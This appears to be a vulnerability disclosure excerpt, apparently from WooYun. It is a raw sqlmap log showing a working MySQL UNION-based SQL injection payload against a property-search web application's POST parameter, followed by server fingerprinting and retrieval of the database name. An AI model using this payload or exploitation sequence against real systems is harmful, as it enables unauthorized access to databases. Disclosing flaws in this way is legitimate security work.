 [13:26:37] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
[13:26:37] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[13:26:37] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: find[startwith] (POST)
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: find[page]=&find[startwith]=' UNION ALL SELECT CONCAT(0x71766a7671,
0x6c637a6276587456756a6a595463557a4e6b784142516f647155537a68744c6362714172445362
54,0x71706a6b71)#&find[dcode]=HNP&find[prop]=&find[bname]=n%E5%95%8A12&find[sear
chType]=B&find[day]=183&find[sizeType]=&find[priceType]=&find[rentType]=
---
do you want to exploit this SQL injection? [Y/n] Y
[13:26:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: PHP 5.3.3, Apache 2.2.3
back-end DBMS: MySQL 5
[13:26:39] [INFO] fetching current database
current database: 'propcopy'
[13:26:40] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\Users\john\.sqlmap\output\results-12052015_1236pm.csv'
www.wooyun.org